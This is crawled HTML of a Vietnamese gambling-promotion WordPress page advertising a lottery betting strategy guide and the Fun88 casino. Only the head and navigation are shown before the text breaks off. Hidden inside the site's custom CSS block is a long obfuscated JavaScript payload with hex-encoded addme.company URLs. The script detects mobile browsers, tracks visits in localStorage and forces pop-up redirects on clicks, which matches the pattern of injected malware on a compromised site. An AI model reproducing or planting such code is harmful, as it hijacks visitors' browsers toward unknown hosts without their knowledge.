

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fun88play.net/lo-bach-thu-khung-ba-ngay/
body_size: 18298
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Hướng dẫn nuôi lô bạch thủ khung ba ngày từ A đến Z</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli%3A400%7CMuli%3A700&#038;display=swap" />
<meta name="description" content="Ngày càng nhiều người soi lô đề theo nhiều cách có chiến thuật hơn so với việc đánh theo cảm tính. Bài viết sẽ bật mí cho đọc giả cách nuôi lô bạch thủ khung ba ngày hiệu quả nhất."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fun88play.net/lo-bach-thu-khung-ba-ngay/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn nuôi lô bạch thủ khung ba ngày từ A đến Z" />
<meta property="og:description" content="Ngày càng nhiều người soi lô đề theo nhiều cách có chiến thuật hơn so với việc đánh theo cảm tính. Bài viết sẽ bật mí cho đọc giả cách nuôi lô bạch thủ khung ba ngày hiệu quả nhất." />
<meta property="og:url" content="https://fun88play.net/lo-bach-thu-khung-ba-ngay/" />
<meta property="og:site_name" content="Fun88 Play" />
<meta property="article:section" content="Thủ Thuật Cá Cược" />
<meta property="og:updated_time" content="2022-09-30T11:28:03+07:00" />
<meta property="og:image" content="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg" />
<meta property="og:image:secure_url" content="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg" />
<meta property="og:image:width" content="805" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Mách nhỏ kinh nghiệm lựa chọn nhà cái ít ai biết" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-28T21:06:32+07:00" />
<meta property="article:modified_time" content="2022-09-30T11:28:03+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn nuôi lô bạch thủ khung ba ngày từ A đến Z" />
<meta name="twitter:description" content="Ngày càng nhiều người soi lô đề theo nhiều cách có chiến thuật hơn so với việc đánh theo cảm tính. Bài viết sẽ bật mí cho đọc giả cách nuôi lô bạch thủ khung ba ngày hiệu quả nhất." />
<meta name="twitter:image" content="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="FUN88 Play" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://fun88play.net/#person","name":"FUN88 Play"},{"@type":"WebSite","@id":"https://fun88play.net/#website","url":"https://fun88play.net","name":"FUN88 Play","publisher":{"@id":"https://fun88play.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg","url":"https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg","width":"805","height":"421","caption":"M\u00e1ch nh\u1ecf kinh nghi\u1ec7m l\u1ef1a ch\u1ecdn nh\u00e0 c\u00e1i \u00edt ai bi\u1ebft","inLanguage":"vi"},{"@type":"WebPage","@id":"https://fun88play.net/lo-bach-thu-khung-ba-ngay/#webpage","url":"https://fun88play.net/lo-bach-thu-khung-ba-ngay/","name":"H\u01b0\u1edbng d\u1eabn nu\u00f4i l\u00f4 b\u1ea1ch th\u1ee7 khung ba ng\u00e0y t\u1eeb A \u0111\u1ebfn Z","datePublished":"2022-09-28T21:06:32+07:00","dateModified":"2022-09-30T11:28:03+07:00","isPartOf":{"@id":"https://fun88play.net/#website"},"primaryImageOfPage":{"@id":"https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://fun88play.net/author/FUN88 Play/","name":"FUN88 Play","url":"https://fun88play.net/author/FUN88 Play/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/376983399ba89b2052abd68024799421?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/376983399ba89b2052abd68024799421?s=96&amp;d=mm&amp;r=g","caption":"FUN88 Play","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn nu\u00f4i l\u00f4 b\u1ea1ch th\u1ee7 khung ba ng\u00e0y t\u1eeb A \u0111\u1ebfn Z","keywords":"l\u00f4 b\u1ea1ch th\u1ee7 khung ba ng\u00e0y","datePublished":"2022-09-28T21:06:32+07:00","dateModified":"2022-09-30T11:28:03+07:00","author":{"@id":"https://fun88play.net/author/FUN88 Play/"},"publisher":{"@id":"https://fun88play.net/#person"},"description":"Ng\u00e0y c\u00e0ng nhi\u1ec1u ng\u01b0\u1eddi soi l\u00f4 \u0111\u1ec1 theo nhi\u1ec1u c\u00e1ch c\u00f3 chi\u1ebfn thu\u1eadt h\u01a1n so v\u1edbi vi\u1ec7c \u0111\u00e1nh theo c\u1ea3m t\u00ednh. B\u00e0i vi\u1ebft s\u1ebd b\u1eadt m\u00ed cho \u0111\u1ecdc gi\u1ea3 c\u00e1ch nu\u00f4i l\u00f4 b\u1ea1ch th\u1ee7 khung ba ng\u00e0y hi\u1ec7u qu\u1ea3 nh\u1ea5t.","name":"H\u01b0\u1edbng d\u1eabn nu\u00f4i l\u00f4 b\u1ea1ch th\u1ee7 khung ba ng\u00e0y t\u1eeb A \u0111\u1ebfn Z","@id":"https://fun88play.net/lo-bach-thu-khung-ba-ngay/#richSnippet","isPartOf":{"@id":"https://fun88play.net/lo-bach-thu-khung-ba-ngay/#webpage"},"image":{"@id":"https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://fun88play.net/lo-bach-thu-khung-ba-ngay/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Fun88 Play &raquo;" href="https://fun88play.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Fun88 Play &raquo;" href="https://fun88play.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fun88 Play &raquo; Hướng dẫn nuôi lô bạch thủ khung ba ngày từ A đến Z Dòng phản hồi" href="https://fun88play.net/lo-bach-thu-khung-ba-ngay/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fun88play.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fun88play.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://fun88play.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://fun88play.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.33.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {
    direction: ltr;
}

.ez-toc-counter ul {
    counter-reset: item;
}



.ez-toc-counter nav ul li a::before {
    content: counters(item, ".", decimal) ". ";
    display: inline-block;
    counter-increment: item;
    margin-right: .2em; 

    float: left;
}


.ez-toc-widget-direction {
    direction: ltr;
}

.ez-toc-widget-container ul {
    counter-reset: item;
}



.ez-toc-widget-container nav ul li a::before {
    content: counters(item, ".", decimal) ". ";
    display: inline-block;
    counter-increment: item;
    margin-right: .2em; 

    float: left;
}


</style>
<link rel='stylesheet' id='1-css'  href='https://fun88play.net/wp-content/themes/vpw_theme/css/preset1.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='2-css'  href='https://fun88play.net/wp-content/themes/vpw_theme/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vpw_theme-style-css'  href='https://fun88play.net/wp-content/themes/vpw_theme/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/jquery.js?ver=5.6.16' id='script-1-js'></script>
<link rel="https://api.w.org/" href="https://fun88play.net/wp-json/" /><link rel="alternate" type="application/json" href="https://fun88play.net/wp-json/wp/v2/posts/3290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fun88play.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fun88play.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://fun88play.net/?p=3290' />
<link rel="alternate" type="application/json+oembed" href="https://fun88play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffun88play.net%2Flo-bach-thu-khung-ba-ngay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fun88play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffun88play.net%2Flo-bach-thu-khung-ba-ngay%2F&#038;format=xml" />
<meta name="google-site-verification" content="Q9lqjenXz7ALv-oEbNnbYjaKsZYihEuASkw9uaceWPk" />
<meta name="google-site-verification" content="kABiNLmToBiL-cFgybuHJRzwyYwz7Ho25XTtRqj5f1Q" />
<!-- Google tag (gtag.js) -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=G-GSPB22SD6M' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Casino",
  "name": "Fun88",
  "alternateName": "Nhà cái Fun88 – Sân chơi cá cược trực tuyến đẳng cấp",
  "@id": "https://fun88play.net/",
"url":"https://fun88play.net/",
  "logo": "https://fun88play.net/wp-content/uploads/2022/07/logo-Fun88-e1657599929577.png",
  "image": "https://fun88play.net/wp-content/uploads/2022/07/logo-Fun88-e1657599929577.png",
  "description": "Nhà cái Fun88 đang nhận được những đánh giá cao từ đông đảo khách chơi cá cược Châu Á. Vậy nên bạn có thể tin tưởng ghé nhà cái để tham gia chơi game giải trí cá cược. Chơi ngay tại fun88play.net",
  "priceRange": "100000VND-500000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "107d Hồ Thị Kỷ, Phường 1, Quận 10, Thành phố Hồ Chí Minh",
    "addressLocality": "Quận 10",
	"addressRegion": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "vn"
  },
  "sameAs": [
    "https://500px.com/p/fun88play",
    "https://nhacaifun88play.blogspot.com/2022/08/nha-cai-fun88-san-choi-ca-cuoc-truc.html",
	"https://fun88play.wordpress.com/",
	"https://ko-fi.com/fun88play",
	"https://www.flickr.com/people/196331183@N05/",
	"https://fun88play.tumblr.com/",
	"https://gab.com/fun88play",
    "https://www.instapaper.com/p/11114770",
	"https://www.diigo.com/user/fun88play",
	"https://folkd.com/user/fun88play",
	"https://www.wishlistr.com/profile/fun88play",
	"https://about.me/fun88play"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Võ Duy Hoàng",
  "url": "https://fun88play.net/",
  "image": "https://secure.gravatar.com/avatar/a990384b89991fbf8f9d183c99684108",
  "sameAs": [
    "https://500px.com/p/voduyhoang",
    "https://www.youtube.com/channel/UCOaO2ARianDZxC0uczPv_7A/about",
    "https://voduyhoangfun88.blogspot.com/",
    "https://voduyhoang.wordpress.com/",
    "https://vi.gravatar.com/voduyhoang",
    "https://www.pinterest.com/voduyhoangfun88/",
    "https://www.goodreads.com/voduyhoang",
    "https://www.twitch.tv/voduyhoangfun88/about",
    "https://voduyhoang.tumblr.com/",
    "https://about.me/voduyhoang",
    "https://www.flickr.com/people/voduyhoang/"
  ],
  "jobTitle": "founder ceo",
  "worksFor": {
    "@type": "Casino",
    "name": "fun88play.net"
  }  
}
</script>
<link rel="pingback" href="https://fun88play.net/xmlrpc.php"><link rel="icon" href="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" sizes="32x32" />
<link rel="icon" href="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" />
<meta name="msapplication-TileImage" content="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" />
		<style type="text/css" id="wp-custom-css">
			html{
    background: #efefef;
}

body {
    max-width: 1170px;
    margin: auto;
    background: #fff;
}
#header{background:#fff}body{background:#fff}#footer{background:#36a9e1}body{font-family:arial;font-weight:400;font-size:17px;color:#000}h1,h2,h3,h4,h5,h6{font-family:arial;font-weight:700;color:#000}.nav.navbar-nav{font-family:arial}
p {
    margin-bottom: 1.5em;
}
.entry-meta{
	font-family:arial;
	font-size:12px
}
.entry-thumbnail img{
	width:100%
}
#header .logo{
	padding:10px 0px;
	margin:auto;
	text-align: center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x54\x64\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x51\x4f\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x43\x53\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x77\x6d\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x70\x6b\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x51\x6b\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x5a\x6b\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x75\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x67\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x44\x69\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	
	
</head>
<body class="post-template-default single single-post postid-3290 single-format-standard">
	<header role="banner">
	<div class="container">
	<div id="header" class="row">
	<div class="col-xs-12">
	<div class="logo"><a href="https://fun88play.net"><img class="img-responsive" src="3076" alt="" title=""></a></div>
	</div>
	</div>
	<nav class="navbar-main clearfix" role="navigation">
	<div class="navbar-header">
	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
	<span class="sr-only">Toggle navigation</span>
	<i class="fa fa-bars"></i>
	</button>
	</div>
	<div class="collapse navbar-collapse">
		<ul id="menu-menu-ngang" class="nav navbar-nav"><li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3060"><a href="https://fun88play.net/">Trang chủ</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://fun88play.net/dang-ky-fun88/">Đăng Ký</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://fun88play.net/nap-tien-fun88/">Nạp Tiền</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://fun88play.net/rut-tien-fun88/">Rút Tiền</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://fun88play.net/khuyen-mai-fun88/">Khuyến Mãi</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3065"><a href="https://fun88play.net/thu-thuat-ca-cuoc/">Thủ Thuật Cá Cược</a></li>
</ul>	</div>
	</nav>
	</div>
	</header>
<section id="main-body-wrapper" class="container">
    <div class="row" id="main-body">
        <div id="content" class="site-content col-md-8" role="main">
            <ul class="breadcrumb">
